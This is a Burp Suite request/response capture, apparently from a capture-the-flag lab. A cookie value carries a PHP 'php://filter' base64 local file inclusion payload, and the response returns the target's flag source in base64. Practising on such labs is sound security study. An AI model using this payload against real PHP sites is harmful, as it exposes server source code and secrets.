 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host : 61.147.171.105:54518
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Cookie : language =php://filter/read=convert.base64-encode/resource=flag
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNle2ZlOTJlYzdhMmY3OTVlYmU4ZWM3YWUyMGY5ODY3NDNifSI7DQo/Pg==